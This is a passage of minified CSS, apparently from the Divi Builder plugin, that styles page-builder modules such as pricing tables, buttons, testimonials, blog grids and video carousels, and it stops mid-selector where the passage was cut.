.et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing li a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button,.et_divi_builder #et_builder_outer_content .et_pb_sum,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_counter_amount,.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_quote_content{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column{float:left;background-size:cover;background-position:center;position:relative;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;border:2px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_divi_builder #et_builder_outer_content .et_pb_button:hover{background-color:rgba(255,255,255,.2)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover{background-color:rgba(0,0,0,.05)}.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_more_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover{padding:.3em 1em}.et_divi_builder #et_builder_outer_content .et_subscribe_loader{display:none;background:url(images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_divi_builder #et_builder_outer_content .et_pb_button_text_loading .et_pb_newsletter_button_text{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_divi_builder #et_builder_outer_content p.et_pb_gallery_caption{line-height:1.7}.et_divi_builder #et_builder_outer_content .fullwidth-menu li{display:inline-block;font-size:14px;padding-right:22px}.et_divi_builder #et_builder_outer_content .fullwidth-menu>li:last-child{padding-right:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{opacity:.7;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs,.et_divi_builder #et_builder_outer_content .et_pb_counters .et_pb_counter_container,.et_divi_builder #et_builder_outer_content .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_with_background{background-size:cover;background-position:center;background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_image{margin-left:auto;margin-right:auto;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_image.aligncenter{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_image{display:block}.et_divi_builder #et_builder_outer_content .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image img{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_divi_builder #et_builder_outer_content .et-pb-icon{font-family:ETmodules;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle{font-size:48px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;padding:25px}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle-border{border:3px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blurb .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_blurb h4 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{font-size:32px;display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle{font-size:16px;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;padding:8px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle-border,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle-border{border:2px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_content{padding-right:52px;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table{float:left;width:33.33%;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table{background-color:#fff;margin-top:0;position:relative;z-index:10;-moz-box-shadow:0 0 12px rgba(0,0,0,.1);-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table{width:25%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_3 .et_pb_pricing_table{width:33.33%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_2 .et_pb_pricing_table{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+5){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+5){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading{background-color:#bebebe;margin-bottom:17px;padding:10px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading .et_pb_pricing_title,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading h2{color:#fff;padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_best_value{color:#fff;font-size:16px;line-height:20px;display:block;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content_top{border-bottom:1px solid #bebebe;padding-bottom:30px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table .et_pb_button_wrapper{padding-left:30px;padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_et_price{color:#999;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content{padding:30px;text-align:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_content{padding-bottom:50px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li{line-height:1.6em;padding:0 0 1.6em 14px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-style:solid;border-width:3px;content:"";left:-14px;position:absolute;top:9px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available{color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available span:before{border-color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li a{font-weight:500;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing li{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg{padding:30px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{-moz-border-radius:90px;-webkit-border-radius:90px;border-radius:90px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:center;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author{margin-top:16px;font-weight:700;display:block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;-moz-border-radius:31px;-webkit-border-radius:31px;border-radius:31px;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg:before{background:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_icon_off:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout .et_pb_testimonial_description a{color:#666!important}.et_divi_builder #et_builder_outer_content .et-promo{background-color:#1f6581;padding:40px 0 25px}.et_divi_builder #et_builder_outer_content .et-promo-description{float:left;padding:0 60px}.et_divi_builder #et_builder_outer_content .et-promo-description{width:754px}.et_divi_builder #et_builder_outer_content .et-promo-description p{color:#fff}.et_divi_builder #et_builder_outer_content .et-promo-button{padding-right:60px;display:inline-block;font-weight:500;font-size:20px;color:#fff;background-color:rgba(0,0,0,.35);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:14px 20px;margin-top:20px;float:left}.et_divi_builder #et_builder_outer_content .et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px 3% 1px 1px;display:block;min-height:6px}.et_divi_builder #et_builder_outer_content .et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding-left:5px}.et_divi_builder #et_builder_outer_content .et_pb_counters.et_pb_section_video>li{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:60px}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h3 a,.et_divi_builder #et_builder_outer_content .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_post h2 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .more{color:#82c0c7;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{clear:both;display:block}.et_divi_builder #et_builder_outer_content .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_section_video .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_video .pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of3:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_dropshadow .et_pb_post{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_image_container{margin:-20px -20px 29px}.et_divi_builder #et_builder_outer_content .et_pb_image_container img,.et_divi_builder #et_builder_outer_content .et_pb_post a img{vertical-align:bottom;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container img{min-width:100%;max-width:100%;height:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb .entry-title,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{display:none;opacity:0;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:0}.et_divi_builder #et_builder_outer_content .et_ie9 .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .column .et_pb_post{opacity:1;-webkit-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_post .et_main_video_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_overlay:hover:before{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_video_box video{width:100%!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay{position:absolute;z-index:2;top:0;left:0;height:100%;width:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{font-family:ETmodules;content:"\49"}.et_divi_builder #et_builder_outer_content .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay_hover{background:rgba(0,0,0,0);width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider:hover .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers a{background-color:rgba(51,51,51,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers .et-pb-active-control{background-color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_controls_dark .et-pb-slider-arrows{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel,.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel .et_pb_carousel_items{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content 